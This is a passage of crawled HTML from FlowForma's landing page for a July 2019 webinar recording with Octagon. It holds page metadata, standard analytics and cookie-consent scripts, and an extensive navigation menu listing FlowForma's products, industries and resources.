

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flowforma.com/flowforma-and-octagon-webinar-recording-july-2019
body_size: 11543
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="FlowForma">
    <meta name="description" content="Hear from FlowForma and Octagon how companies are automating and optimizing their business processes, with useful tips and best practices using real life use cases.">
    <meta name="generator" content="HubSpot">
    <title>FlowForma and Octagon Webinar Recording July 2019</title>
    <link rel="shortcut icon" href="https://www.flowforma.com/hubfs/Flowforma_Mar2016/Images/favicon.ico">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.4/jquery/jquery-1.11.2.js"></script>
<script src="/hs/hsstatic/jquery-libs/static-1.4/jquery-migrate/jquery-migrate-1.2.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Hear from FlowForma and Octagon how companies are automating and optimizing their business processes, with useful tips and best practices using real life use cases.">
    <meta property="og:title" content="FlowForma and Octagon Webinar Recording July 2019">
    <meta name="twitter:description" content="Hear from FlowForma and Octagon how companies are automating and optimizing their business processes, with useful tips and best practices using real life use cases.">
    <meta name="twitter:title" content="FlowForma and Octagon Webinar Recording July 2019">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.flowforma.com/hubfs/hub_generated/module_assets/1/76988024493/1760089525820/module_Mega_Menu_Header_2022.css">
    

    
<!--  Added by GoogleAnalytics integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.analytics)) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create','UA-52107535-1','auto');
  ga('send','pageview');
}}]);
</script>

<!-- /Added by GoogleAnalytics integration -->

    <link rel="canonical" href="https://www.flowforma.com/flowforma-and-octagon-webinar-recording-july-2019">


<script src="//a.insiteful.co/dist/compile.min.js"></script>

<script defer>insiteful_activate('NjdmZTBjN2M2MWMxYw==');</script>

<script async defer type="text/javascript" src="//a.insiteful.co/dist/track-all.min.js?" id="insiteful-all-js"></script>

  <!-- Google Tag Manager -->
  <script>
    setTimeout(function(){
    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KB3WWV');
      
      }, 1500);

</script>
  <!-- End Google Tag Manager -->



  <script type="text/javascript">
  var _iub = _iub || [];
  _iub.csConfiguration = {"gdprAppliesGlobally":false,"enableCcpa":true,"countryDetection":true,"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"en","siteId":2462200,"floatingPreferencesButtonDisplay":"bottom-right","cookiePolicyId":24058283, "banner":{ "closeButtonDisplay":false,"brandBackgroundColor":"none","brandTextColor":"black","acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#dd078b","acceptButtonCaptionColor":"#ffffff","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#652d90","rejectButtonCaptionColor":"white","position":"float-bottom-left","textColor":"black","backgroundColor":"white" }};
  </script>
  <!-- <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js" async defer></script> -->
  <!-- <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async defer></script> -->



<style>
#hs-web-interactives-bottom-anchor
  {
    z-index:100000050!important
  }
</style>
<meta property="og:image" content="https://www.flowforma.com/hubfs/FUE%20Email%20banner%20Sorry%20We%20Missed%20You.png">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="250">
<meta property="og:image:alt" content="FUE Email banner Sorry We Missed You">
<meta name="twitter:image" content="https://www.flowforma.com/hubfs/FUE%20Email%20banner%20Sorry%20We%20Missed%20You.png">
<meta name="twitter:image:alt" content="FUE Email banner Sorry We Missed You">

<meta property="og:url" content="https://www.flowforma.com/flowforma-and-octagon-webinar-recording-july-2019">
<meta name="twitter:card" content="summary_large_image">
<meta http-equiv="content-language" content="en">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1761681121949/template_layout.min.css">


<link rel="stylesheet" href="https://www.flowforma.com/hubfs/hub_generated/template_assets/1/4985649579/1744419190613/template_font-awesome.min.css">
<link rel="stylesheet" href="https://www.flowforma.com/hubfs/hub_generated/template_assets/1/24958651708/1761133856782/template_flowforma_2020.min.css">


<meta NAME="robots" CONTENT="noindex,nofollow">

</head>
<body class="site-page one-column cm-full-width-layout   hs-content-id-11625652857 hs-landing-page hs-page " style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/77321096750.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div id="mega_menu" class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget utility-nav" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_165649545069026" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_165649545069026_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_165649545069026_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.flowforma.com/contact-us-flowforma-bpm" role="menuitem" target="_self">Contact</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.flowforma.com/blog" role="menuitem" target="_self">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.flowforma.com/events" role="menuitem" target="_self">Events</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="http://#cos-search" role="menuitem" target="_self"><i class="fa fa-search" aria-hidden="true"></i>Search</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1656076358579123" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="header-cover" style="position:relative; padding-bottom:67px;">

	  <div class="FF-header">
		<div class="FF-header-logo">
		  <div class="FF-logo">
			
			
			<a href="https://www.flowforma.com/mega-menu-test-2022">
			  <span id="hs_cos_wrapper_module_1656076358579123_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"></span></a><a href="//www.flowforma.com" id="hs-link-module_1656076358579123_" style="border-width:0px;border:0px;"><img src="https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=175&amp;height=42&amp;name=logo_20(1).png" class="hs-image-widget " height="42" style="height: auto;width:175px;border-width:0px;border:0px;" width="175" alt="FlowForma Process Automation" title="FlowForma Process Automation" srcset="https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=88&amp;height=21&amp;name=logo_20(1).png 88w, https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=175&amp;height=42&amp;name=logo_20(1).png 175w, https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=263&amp;height=63&amp;name=logo_20(1).png 263w, https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=350&amp;height=84&amp;name=logo_20(1).png 350w, https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=438&amp;height=105&amp;name=logo_20(1).png 438w, https://www.flowforma.com/hs-fs/hubfs/logo_20(1).png?width=525&amp;height=126&amp;name=logo_20(1).png 525w" sizes="(max-width: 175px) 100vw, 175px"></a>
			
		  </div>
		</div>
		<div class="FF-header-menu-bar">

		  <nav class="menu">
			<ul>
			  
			  <li class="primary-menu has-sub-menu">
					
		
		<a class="primary-desktop-link" href="https://www.flowforma.com/how-it-works">
			Platform
		</a>
				<a style="display:none;" class="primary-mobile-link" href="javscript:void(0)">
				  Platform
				</a>
				<div class="sub-menu-wrapper">
				  <div class="mega-menu-block">
					<div class="mega-menu-block-col mega-col2 left-side" style="width:70%;">
					  <div class="mega-menu-links flex gap-20">
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">All-in-one Platform</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/how-it-works">
										Platform Overview
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/ai">
										<b>AI Suite</b>
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/form-automation">
										Form Automation 
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/workflow-automation">
										Workflow Automation
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/insights">
										Insights
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/automated-document-generation">
										Document Generation
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Features</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/flowforma-mobile-app">
										Mobile App
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/engage">
										Engage
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/governance">
										Governance
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/integrations">
										Integrations
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/compliance-module">
										Compliance
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/collaborative-work-management-tools">
										Collaborate 
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/microsoft-infopath-replacement">
										Infopath Migration
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Outcomes</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/benefits-of-flowforma-bpm">
										Benefits
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/process-automation-outcomes">
										Return On Investment
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/no-code-bpm">
										No Code Approach
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">More Info</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/frequently-asked-questions">
										FAQs
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/our-pricing">
										Pricing
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
					  </div>

					</div>
					<div class="mega-menu-block-col right-side" style="width:calc(100% - 70%);">
					  <div class="mega-menu-block-img">
              
						<div class="rt-side flex">
							
							<div class="rt-side-content col-1">
                
							    <p style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Discover FlowForma Newness</p>
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/ambient-process-discovery-agent">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(4).png" alt="Ambient Process agent (560 x 315 px) " loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">NEW: FlowForma's Ambient Process Discovery Agent 🤖🔍✨</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
						</div>
					  </div>
					</div>
				  </div>
				</div>
			  </li>
			  
			  <li class="primary-menu has-sub-menu">
					
		
		<a class="primary-desktop-link" href="https://www.flowforma.com/flowassure">
			FlowAssure
		</a>
				<a style="display:none;" class="primary-mobile-link" href="javscript:void(0)">
				  FlowAssure
				</a>
				<div class="sub-menu-wrapper">
				  <div class="mega-menu-block">
					<div class="mega-menu-block-col mega-col2 left-side" style="width:50%;">
					  <div class="mega-menu-links flex gap-20">
							
							  <div class="left-ul-div col-1">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Introducing FlowAssure, the latest product from FlowForma.</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/flowassure">
										Welcome to the future of vendor risk management, powered by AI agents. 
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
					  </div>

					</div>
					<div class="mega-menu-block-col right-side" style="width:calc(100% - 50%);">
					  <div class="mega-menu-block-img">
              
						<div class="rt-side flex">
							
							<div class="rt-side-content col-2">
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/flowassure">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/NintexEndofLife%20(560%20x%20315%20px)-1.png" alt="Meet FlowAssure" loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">Meet FlowAssure</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
							<div class="rt-side-content col-2">
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/demo-flowassure">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(2)-1.png" alt="NintexEndofLife (560 x 315 px) (2)-1" loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">Schedule your 1-2-1 demo today</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
						</div>
					  </div>
					</div>
				  </div>
				</div>
			  </li>
			  
			  <li class="primary-menu has-sub-menu">
					
		
		<a class="primary-desktop-link" href="https://www.flowforma.com/who-we-help">
			Solutions
		</a>
				<a style="display:none;" class="primary-mobile-link" href="javscript:void(0)">
				  Solutions
				</a>
				<div class="sub-menu-wrapper">
				  <div class="mega-menu-block">
					<div class="mega-menu-block-col mega-col2 left-side" style="width:75%;">
					  <div class="mega-menu-links flex gap-20">
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Who We Help</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/who-we-help">
										Roles &amp; Industries
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/process-automation-outcomes">
										Customer Outcomes
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Industries</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/insurance">
										Insurance
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-financial-services">
										Financial Services
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-education">
										Education
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-oil-and-gas">
										Oil &amp; Gas
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/digital-transformation-healthcare">
										Healthcare
										</a> 
										
										<ul>
										  
											<li>
                                   
                                    
												<a href="https://www.flowforma.com/digital-transformation-nhs">
													NHS
												</a>
											</li>
										  
										</ul>
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/industries/construction-software">
										Construction
										</a> 
										
										<ul>
										  
											<li>
                                   
                                    
												<a href="https://www.flowforma.com/industries/building-construction-software">
													Building Construction
												</a>
											</li>
										  
											<li>
                                   
                                    
												<a href="https://www.flowforma.com/industries/road-construction-software">
													Civil Construction
												</a>
											</li>
										  
											<li>
                                   
                                    
												<a href="https://www.flowforma.com/industries/construction-health-safety">
													Health and Safety
												</a>
											</li>
										  
										</ul>
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-manufacturing">
										Manufacturing
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/automotive">
										Automotive
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/pharma-life-science">
										Pharma/Life Sciences
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-not-for-profit">
										Not-For-Profit
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Roles</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-business-leaders">
										Business Leaders 
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-it">
										IT Leaders
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-operations">
										Operations Leaders
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-the-cfo">
										Chief Financial Officers
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-hr">
										Heads of HR
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/helping-business-analysts">
										Business Analysts 
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-4">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Use Cases</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/demo-library/how-to-automate-onboarding-process">
										Onboarding
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/demo-library/how-to-automate-it-incident-management-process">
										IT Incident Management
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/demo-library/tag/insurance">
										Insurance
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="">
										Financial Services
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/demo-library">
										<b>See All Use Cases</b>
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
					  </div>

					</div>
					<div class="mega-menu-block-col right-side" style="width:calc(100% - 75%);">
					  <div class="mega-menu-block-img">
              
						    <p class="rtsech3" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Featured Content</p>
              
						<div class="rt-side flex">
							
							<div class="rt-side-content col-1">
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/blog/nintex-end-of-life">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/NintexEndofLife%20(560%20x%20315%20px).png" alt="NintexEndofLife (560 x 315 px)" loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">Nintex On-premise End-of-Life</p>
									
									
                          
								</div>
								
							  </div>
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/ai-playbook">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/NintexEndofLife%20(560%20x%20315%20px).jpg" alt="NintexEndofLife (560 x 315 px)" loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">AI Process Automation Playbook </p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
						</div>
					  </div>
					</div>
				  </div>
				</div>
			  </li>
			  
			  <li class="primary-menu has-sub-menu">
					
		
		<a class="primary-desktop-link" href="https://www.flowforma.com/learn">
			Resources
		</a>
				<a style="display:none;" class="primary-mobile-link" href="javscript:void(0)">
				  Resources
				</a>
				<div class="sub-menu-wrapper">
				  <div class="mega-menu-block">
					<div class="mega-menu-block-col mega-col2 left-side" style="width:50%;">
					  <div class="mega-menu-links flex gap-20">
							
							  <div class="left-ul-div col-3">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Recommended Learning</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/learn">
										Visit Our Recommended Learning Hub 
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/case-studies">
										Case Study Library
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-3">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Reading</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/reports-ebook">
										Reports, eBooks &amp; Infographics
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/brochures">
										Brochures
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/blog">
										Blogs
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/frequently-asked-questions">
										FAQs
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/news">
										News
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-3">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Multimedia</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/video-library">
										On-demand Webinars &amp; Videos
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/demo-library">
										Use Case Library
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="">
										
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
					  </div>

					</div>
					<div class="mega-menu-block-col right-side" style="width:calc(100% - 50%);">
					  <div class="mega-menu-block-img">
              
						<div class="rt-side flex">
							
							<div class="rt-side-content col-2">
                
							  
							  <div class="column-content">
                  
								      <p style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Upcoming Events</p>
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/flowassure-product-showcase">
									    
                        
                           
                        
									      <img src="https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=560&amp;height=315&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png" alt="NintexEndofLife (560 x 315 px) (3)-1" loading="" width="560" height="315" srcset="https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=280&amp;height=158&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png 280w, https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=560&amp;height=315&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png 560w, https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=840&amp;height=473&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png 840w, https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=1120&amp;height=630&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png 1120w, 